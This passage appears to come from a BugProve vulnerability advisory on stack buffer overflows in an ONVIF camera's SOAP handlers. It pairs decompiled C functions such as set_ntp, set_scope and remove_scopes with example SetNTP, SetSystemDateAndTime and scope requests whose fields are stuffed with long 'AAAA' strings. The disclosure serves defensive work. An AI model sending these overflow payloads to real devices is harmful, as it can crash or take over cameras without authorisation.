<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">60/Axdm/co8WyRAmw4oP99W+FBg=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l3UBAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-20T05:12:01.109Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetNTP xmlns="http://www.onvif.org/ver10/device/wsdl">
<FromDHCP>false</FromDHCP>
<NTPManual>
<Type xmlns="http://www.onvif.org/ver10/schema">"AAAAAAA</Type>
<IPv4Address xmlns="http://www.onvif.org/ver10/schema"></IPv4Address>
</NTPManual>
</SetNTP>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-017
Vulnerable code
void set_ntp(char *param_1,int param_2,undefined4 param_3)
{
int iVar1;
char acStack2592 [1024];
undefined auStack1568 [512];
undefined auStack1056 [512];
char acStack544 [128];
char acStack416 [128];
undefined auStack288 [128];
char local_a0 [128];
memset(acStack2592,0,0x400);
memset(local_a0,0,0x80);
memset(auStack288,0,0x80);
memset(auStack1056,0,0x200);
memset(auStack1568,0,0x200);
memset(acStack416,0,0x80);
memset(acStack544,0,0x80);
lookup_field_xml(param_3,&from,acStack544);
get_xml_element(param_3,auStack1056,"NTPManual");
get_xml_element(param_3,auStack1568);
iVar1 = strcmp(acStack544,"true");
*(bool *)(param_2 + 0x1379) = iVar1 == 0;
iVar1 = lookup_field_xml(auStack1056,"Type",acStack416);
if (iVar1 == 0) {
iVar1 = lookup_field_xml(auStack1568,"Type",acStack416);
if (iVar1 == 0) goto LAB_000145ec;
iVar1 = strcmp(acStack416,"IPv4");
}
else {
iVar1 = strcmp(acStack416,"IPv4");
}
if (iVar1 == 0) {
lookup_field_xml(auStack1056,"IPv4Address",local_a0);
lookup_field_xml(auStack1056,"DNSname",auStack288);
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">60/Axdm/co8WyRAmw4oP99W+FBg=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l3UBAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-20T05:12:01.109Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetNTP xmlns="http://www.onvif.org/ver10/device/wsdl">
<FromDHCP>false</FromDHCP>
<NTPManual>
<Type xmlns="http://www.onvif.org/ver10/schema">IPv4</Type>
<DNSname xmlns="http://www.onvif.org/ver10/schema">AAAAAAAAAAAAAAAAA..............</DNSname>
</NTPManual>
</SetNTP>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-018
Vulnerable code
else {
iVar1 = strcmp(param_3,"SetSystemDateAndTime");
if (iVar1 == 0) {
memset(local_b0,0,0x81);
iVar1 = lookup_field_xml(document,"DateTimeType",local_b0);
if (iVar1 == 0) goto LAB_000171f0;
memset(fromdhcp,0,0x81);
memset(acStack440,0,0x81);
memset(auStack572,0,0x81);
memset(auStack704,0,0x81);
memset(auStack836,0,0x81);
memset(auStack968,0,0x81);
memset(auStack1100,0,0x81);
memset(dnsmanual,0,0x81);
memset(domain,0,0x81);
lookup_field_xml(document,"DaylightSavings",fromdhcp);
lookup_field_xml(document,"UTCDateTime",acStack440);
lookup_field_xml(document,"TZ",auStack572);
lookup_field_xml(document,&DAT_00034140,auStack704);
lookup_field_xml(document,"Minute",auStack836);
lookup_field_xml(document,"Second",auStack968);
lookup_field_xml(document,&DAT_00034153,auStack1100);
lookup_field_xml(document,"Month",dnsmanual);
lookup_field_xml(document,&DAT_0003415e,domain);
iVar1 = FUN_00014f38(acStack9548,local_b0,fromdhcp,auStack572,auStack1100,dnsmanual,
domain,auStack704,auStack836,auStack968,param_4);
}
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>AAAAAAAAAAAAAAAAAAAAA......</DateTimeType>
<DaylightSavings>false</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">PST8PDT,M3.2.0,M11.1.0</TZ>
</TimeZone>
<UTCDateTime>
<Time xmlns="http://www.onvif.org/ver10/schema">
<Hour>21</Hour>
<Minute>29</Minute>
<Second>55</Second>
</Time>
<Date xmlns="http://www.onvif.org/ver10/schema">
<Year>2023</Year>
<Month>3</Month>
<Day>7</Day>
</Date>
</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-019
Vulnerable code
See BUGPROVE-2023-14-018.
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>Manual</DateTimeType>
<DaylightSavings>AAAAAAAAAAAAAAAAAAAAAAAA.........</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">PST8PDT,M3.2.0,M11.1.0</TZ>
</TimeZone>
<UTCDateTime>
<Time xmlns="http://www.onvif.org/ver10/schema">
<Hour>21</Hour>
<Minute>29</Minute>
<Second>55</Second>
</Time>
<Date xmlns="http://www.onvif.org/ver10/schema">
<Year>2023</Year>
<Month>3</Month>
<Day>7</Day>
</Date>
</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-020
Vulnerable code
See BUGPROVE-2023-14-018.
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>Manual</DateTimeType>
<DaylightSavings>false</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">PST8PDT,M3.2.0,M11.1.0</TZ>
</TimeZone>
<UTCDateTime>AAAAAAAAAAAAAAAAAAA.......</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-021
Vulnerable code
See BUGPROVE-2023-14-018.
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>Manual</DateTimeType>
<DaylightSavings>false</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">AAAAAAAAAAAAAAAAAAAAA..................</TZ>
</TimeZone>
<UTCDateTime>
<Time xmlns="http://www.onvif.org/ver10/schema">
<Hour>21</Hour>
<Minute>29</Minute>
<Second>55</Second>
</Time>
<Date xmlns="http://www.onvif.org/ver10/schema">
<Year>2023</Year>
<Month>3</Month>
<Day>7</Day>
</Date>
</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-022
Vulnerable code
See BUGPROVE-2023-14-018.
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>Manual</DateTimeType>
<DaylightSavings>false</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">PST8PDT,M3.2.0,M11.1.0</TZ>
</TimeZone>
<UTCDateTime>
<Time xmlns="http://www.onvif.org/ver10/schema">
<Hour>AAAAAAAAAAAAAA.........</Hour>
<Minute>29</Minute>
<Second>55</Second>
</Time>
<Date xmlns="http://www.onvif.org/ver10/schema">
<Year>2023</Year>
<Month>3</Month>
<Day>7</Day>
</Date>
</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-023
Vulnerable code
See BUGPROVE-2023-14-018.
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>Manual</DateTimeType>
<DaylightSavings>false</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">PST8PDT,M3.2.0,M11.1.0</TZ>
</TimeZone>
<UTCDateTime>
<Time xmlns="http://www.onvif.org/ver10/schema">
<Hour>12</Hour>
<Minute>AAAAAAAAAAAAAAAAAAAAAAA................................</Minute>
<Second>55</Second>
</Time>
<Date xmlns="http://www.onvif.org/ver10/schema">
<Year>2023</Year>
<Month>3</Month>
<Day>7</Day>
</Date>
</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-024
Vulnerable code
See BUGPROVE-2023-14-018.
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>Manual</DateTimeType>
<DaylightSavings>false</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">PST8PDT,M3.2.0,M11.1.0</TZ>
</TimeZone>
<UTCDateTime>
<Time xmlns="http://www.onvif.org/ver10/schema">
<Hour>12</Hour>
<Minute>29</Minute>
<Second>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...................</Second>
</Time>
<Date xmlns="http://www.onvif.org/ver10/schema">
<Year>2023</Year>
<Month>3</Month>
<Day>7</Day>
</Date>
</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-025
Vulnerable code
See BUGPROVE-2023-14-018.
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>Manual</DateTimeType>
<DaylightSavings>false</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">PST8PDT,M3.2.0,M11.1.0</TZ>
</TimeZone>
<UTCDateTime>
<Time xmlns="http://www.onvif.org/ver10/schema">
<Hour>12</Hour>
<Minute>29</Minute>
<Second></Second>
</Time>
<Date xmlns="http://www.onvif.org/ver10/schema">
<Year>AAAAAAAAAAAAAAAAAAAAAAA...........</Year>
<Month>3</Month>
<Day>7</Day>
</Date>
</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-026
Vulnerable code
See BUGPROVE-2023-14-018.
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>Manual</DateTimeType>
<DaylightSavings>false</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">PST8PDT,M3.2.0,M11.1.0</TZ>
</TimeZone>
<UTCDateTime>
<Time xmlns="http://www.onvif.org/ver10/schema">
<Hour>12</Hour>
<Minute>29</Minute>
<Second></Second>
</Time>
<Date xmlns="http://www.onvif.org/ver10/schema">
<Year>2023</Year>
<Month>AAAAAAAAAAAAAAAAAAAAAA..............</Month>
<Day>7</Day>
</Date>
</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-027
Vulnerable code
See BUGPROVE-2023-14-018.
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetSystemDateAndTime xmlns="http://www.onvif.org/ver10/device/wsdl">
<DateTimeType>Manual</DateTimeType>
<DaylightSavings>false</DaylightSavings>
<TimeZone>
<TZ xmlns="http://www.onvif.org/ver10/schema">PST8PDT,M3.2.0,M11.1.0</TZ>
</TimeZone>
<UTCDateTime>
<Time xmlns="http://www.onvif.org/ver10/schema">
<Hour>12</Hour>
<Minute>29</Minute>
<Second></Second>
</Time>
<Date xmlns="http://www.onvif.org/ver10/schema">
<Year>2023</Year>
<Month>5</Month>
<Day>AAAAAAAAAAAAAAAAAA...........</Day>
</Date>
</UTCDateTime>
</SetSystemDateAndTime>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-028
Vulnerable code
void set_scope(char *param_1,char *param_2,int param_3)
{
char *pcVar1;
char *pcVar2;
int iVar3;
char *__dest;
size_t sVar4;
char cVar5;
pcVar1 = (char *)key_value_given_by_user_fine(param_2,"Scopes",0);
pcVar2 = strstr(param_2,pcVar1);
pcVar2 = pcVar2 + 1;
cVar5 = '\x14';
while (pcVar1 != (char *)0x0) {
iVar3 = strncmp(pcVar1,"onvif://www.onvif.org/type/video_encoder",0x28);
if ((((iVar3 == 0) ||
(iVar3 = strncmp(pcVar1,"onvif://www.onvif.org/type/audio_encoder",0x28), iVar3 == 0)) ||
(iVar3 = strncmp(pcVar1,"onvif://www.onvif.org/type/recording",0x24), iVar3 == 0)) ||
(((iVar3 = strncmp(pcVar1,"onvif://www.onvif.org/type/ptz",0x1e), iVar3 == 0 ||
(iVar3 = strncmp(pcVar1,"onvif://www.onvif.org/Profile/Streaming",0x27), iVar3 == 0)) ||
(iVar3 = strncmp(pcVar1,"onvif://www.onvif.org/hardware/",0x1f), iVar3 == 0)))) {
free(pcVar1);
notsupported(param_1,"ter:OperationProhibited","ter:ScopeOverwrite",
"Scope parameter overwrites fixed device scope setting, command rejected.");
return;
}
iVar3 = strncmp(pcVar1,"onvif://www.onvif.org/location/",0x1f);
if (iVar3 == 0) {
pcVar1 = pcVar1 + 0x1f;
__dest = (char *)(param_3 + 0x697);
LAB_00014dd0:
strcpy(__dest,pcVar1);
}
else {
iVar3 = strncmp(pcVar1,"onvif://www.onvif.org/name/",0x1b);
if (iVar3 == 0) {
pcVar1 = pcVar1 + 0x1b;
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SetScopes>
<Scopes xmlns="onvif://www.onvif.org/name/">AAAAAAAAAAAAAAAAAA............</Scopes>
</SetScopes>
BUGPROVE-2023-14-029
Vulnerable code
void add_scopes(char *param_1,undefined4 param_2,undefined4 param_3)
{
int iVar1;
char *pcVar2;
undefined4 local_14;
pcVar2 = param_1;
local_14 = param_2;
do {
iVar1 = key_value_given_by_user_fine(local_14,"ScopeItem",&local_14);
if (iVar1 == 0) {
sprintf(param_1,
"<?xml version=\"1.0\" encoding=\"UTF-8\"?><soap:Envelope xmlns:soap=\"http://www.w3.o rg/2003/05/soap-envelope\" xmlns:trt=\"http://www.onvif.org/ver10/media/wsdl\" xmlns:t ds=\"http://www.onvif.org/ver10/device/wsdl\" xmlns:tt=\"http://www.onvif.org/ver10/sc hema\" xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xs=\"http://www.w 3.org/2001/XMLSchema\"><soap:Body>%s</soap:Body></soap:Envelope>"
,"<tds:AddScopesResponse></tds:AddScopesResponse>");
return;
}
iVar1 = messwithscopes(param_1,iVar1,param_3,1,pcVar2);
} while (iVar1 != 0);
return;
}
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<AddScopes>AAAAAAAAAAAAAAA.............</AddScopes>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-030
Vulnerable code
void remove_scopes(char *param_1,undefined4 param_2,int param_3)
{
int *piVar1;
char *pcVar2;
int iVar3;
int iVar4;
char *pcVar5;
int iVar6;
int iVar7;
int iVar8;
char *pcVar9;
char acStack8232 [8196];
memset(acStack8232,0,0x2000);
pcVar2 = (char *)key_value_given_by_user_fine(param_2,"ScopeItem",0);
iVar7 = 0;
LAB_00014aa8:
if (pcVar2 == (char *)0x0) {
sprintf(param_1,"<tds:RemoveScopesResponse>%s</tds:RemoveScopesResponse>",acStack8232);
return;
}
iVar6 = 0;
iVar8 = param_3;
do {
piVar1 = (int *)(iVar8 + 0x700);
iVar8 = iVar8 + 0x84;
if (*piVar1 == 1) {
pcVar9 = (char *)(param_3 + iVar6 * 0x84 + 0x704);
iVar3 = strcmp(pcVar9,pcVar2);
if (iVar3 == 0) break;
}
iVar3 = strncmp(pcVar2,"onvif://www.onvif.org/type/video_encoder",0x28);
iVar6 = iVar6 + 1;
if (iVar3 == 0) {
LAB_00014a48:
free(pcVar2);
pcVar2 = "ter:FixedScope";
pcVar9 = "ter:OperationProhibited";
pcVar5 = "Trying to Remove fixed scope parameter, command rejected.";
goto LAB_00014a84;
}
iVar3 = strncmp(pcVar2,"onvif://www.onvif.org/type/audio_encoder",0x28);
iVar4 = strncmp(pcVar2,"onvif://www.onvif.org/type/ptz",0x1e);
if ((iVar3 == 0 || iVar4 == 0) ||
(iVar3 = strncmp(pcVar2,"onvif://www.onvif.org/hardware/",0x1f), iVar3 == 0))
goto LAB_00014a48;
if (iVar6 == 0x14) goto LAB_00014a6c;
} while( true );
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">t9z8Eni3FtbMprKNewcUu3tRnvQ=</Password>
<Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">iDAloMnFT0CHyXsPmtq0l8ABAAAAAA==</Nonce>
<Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-utility-1.0.xsd">1970-04-21T00:57:56.462Z</Created>
</UsernameToken>
</Security>
</s:Header>
<s:Body xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<RemoveScopes>AAAAAAAAAAAAAAAA..........</RemoveScopes>
</s:Body>
</s:Envelope>
BUGPROVE-2023-14-031
Example payload
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">
<s:Header>
<Security s:mustUnderstand="1"
xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurity-secext-1.0.xsd">
<UsernameToken>
<Username>admin</Username>
<Password
Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-username-token-profile-1.0#PasswordDigest">
sVIn3t8kC5XqSCgf2ae7jJqhs/M=</Password>
<Nonce
EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message-security-1.0#Base64Binary">
iDAloMnFT0CHyXsPmtq0l1oCAAAAAA==</Nonce>
<Created
